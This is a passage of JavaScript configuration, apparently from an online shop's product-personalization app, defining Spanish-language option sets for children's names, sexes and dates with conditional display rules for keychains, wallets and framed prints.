niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"28KKPlxNxyaYFKIuFkAOBPOk7bp8LE","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"C7Dt6YG9rytv8PxJ4MYrwWw0pyG8bX","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"Oy0OP5R4WBONHZ0AyQMeqAQi4_FpkY","label_product":"Sexo nombre 2","label_cart":"Sexo nombre 2","type":"radio","key":"JA0WxD9fkYLEOuMD8IpP9YS2V2k0qp","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"C-t081BD8m6mYvVTVPIbOpt4GL2fxe","label_product":"Nombre 3","label_cart":"Nombre 3","type":"text","key":"2g6xaor_tetDkV5J8h8rG0Ppge1Zcn","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"jjma9fY89Neot-8RLi3lJDyAqFOSnm","label_product":"Sexo nombre 3","label_cart":"Sexo nombre 3","type":"radio","key":"zCkgicBjNiNeSsZlHYsKlmkK_F37Sm","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"4mulgMQL1J_SmmAk9p1rNjZo445lBw","label_product":"Nombre 4","label_cart":"Nombre 4","type":"text","key":"MCOhbc4SOg8oem3tF3c3wpGCJ-SN4I","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"PhzdqmheUBBGKNfj6rxmfCWNsmQiXr","label_product":"Sexo nombre 4","label_cart":"Sexo nombre 4","type":"radio","key":"arUPmVm8J4haqx0E2H5yfqAUVvXxh-","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"UZLaiNMZNIOIWBOgkhd8jnZ2u8x3IF","label_product":"Nombre 5","label_cart":"Nombre 5","type":"text","key":"3UMNPxjqEInqKYBXw6urkw3ynbEQ4d","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"BLQgvYPDM9pLZrTdDrA6wAFmtQRsV2","label_product":"Sexo nombre 5","label_cart":"Sexo nombre 5","type":"radio","key":"ofY25747qDI4ClYwvpUlNFmh9HZIuZ","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"RMp88II2jzXEbd00E8EMqxyKtMpoMh","label_product":"Nombre 6","label_cart":"Nombre 6","type":"text","key":"HT3S934eBC_Pzms_XUndrkZMoUsiSH","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"-Jp-g7OO7BiCQGzJ6mw8GcGD5CumZK","label_product":"Sexo nombre 6","label_cart":"Sexo nombre 6","type":"radio","key":"uliOP4YDqWGfp-uIFn9XvEkqCafCDi","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"llaveroninos","key":"1755854026778-0"}]}});window.ap_front_settings.config["optionset"].push({"id":"6488b05758439c3311c00536","type":"automated","name":"Option set 6 carterra","created_at":"2023-06-13T18:07:19.916Z","sort":0,"options":[{"option_id":"Om6RX-JlER9Tw8fRBQ49wqFd6dPPxp","label_product":"Nombre de Papá","label_cart":"Nombre de Papá","type":"text","key":"9XkaeQYmALSz4I9VgYjB_CJJreqYhh","temp_class":null,"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"fgXUVIdol4-zM_QaYaUzlTJ5YHkFkC","label_product":"Número de niños","label_cart":"Número de niños","type":"select","key":"0-J__QCTHLs85LenF0zT5OEMICquUF","temp_class":null,"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ct1G2PoWsC3M0UhmPL3zXy5tDzszHS"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"3Te97tyfTKpHLH7X21t7kb9doz2ySK"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"NSq6buIAkLN8TeGjjNiXGHrOrUG5oE"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"xBMjOn52Axo8J0jJ3PsP67D7yqnBAF"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lgy5AXanixkOJiEjw5HJD1arvu8M3f"}]},{"option_id":"9I9BaKU1ZvJyfWoG22Xd7uGp6cXE6Q","label_product":"Nombre del niño 1","label_cart":"Nombre del niño 1","type":"text","key":"ZSph0nwMmuK4JJ0ajbXnX5yj7XMvPb","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"Z8t6bx20I12DP5OVngeSeqmg7xx5Dw","label_product":"Nombre del niño 2","label_cart":"Nombre del niño 2","type":"text","key":"0M96VHtqzEqsq8G000cITbU4cNY6Tc","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"Gag4q_K5P5ppCqiBzMnxntYTdB1w4g","label_product":"Nombre del niño 3","label_cart":"Nombre del niño 3","type":"text","key":"_TXDuuJEkZN5JQ2LCEPqA5dGveA-08","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"8eH4orhmD1sMC1fIgcyLMXNQhXqwVC","label_product":"Nombre del niño 4","label_cart":"Nombre del niño 4","type":"text","key":"V5J9KHKgf00NvOBlb-SYSLGkRztfZy","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"-wdvqmoC3y1iKE0hhUxNhcnNBB7O_R","label_product":"Nombre del niño 5","label_cart":"Nombre del niño 5","type":"text","key":"k48R-WH0xA67A7CPyyLkYL9vCMmanb","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"required":true,"max_length":14,"help_text_select":"tooltip"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"Cartera","key":"1755854021483-0"}]}});window.ap_front_settings.config["optionset"].push({"id":"65534c0d47042f52fd88b17f","type":"automated","name":"Option set 7 tableau","created_at":"2023-11-14T10:29:33.578Z","sort":0,"options":[{"option_id":"fgXUVIdol4-zM_QaYaUzlTJ5YHkFkC","label_product":"Número de niños","label_cart":"Número de niños","type":"select","key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","temp_class":null,"required":true,"title_style":[],"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ct1G2PoWsC3M0UhmPL3zXy5tDzszHS"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"3Te97tyfTKpHLH7X21t7kb9doz2ySK"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"NSq6buIAkLN8TeGjjNiXGHrOrUG5oE"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"xBMjOn52Axo8J0jJ3PsP67D7yqnBAF"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lgy5AXanixkOJiEjw5HJD1arvu8M3f"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ugz5pHAAYw8A4v4aG1lp-PJ_SpRxPx"}]},{"option_id":"7nG1zv2KMnipPiGMYBcvIrkTCaaLtG","label_product":"Fecha 1","label_cart":"Fecha 1","type":"text","key":"3SDuNrV40ps4SN-Y-ZJ11eh3fU_nm4","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de 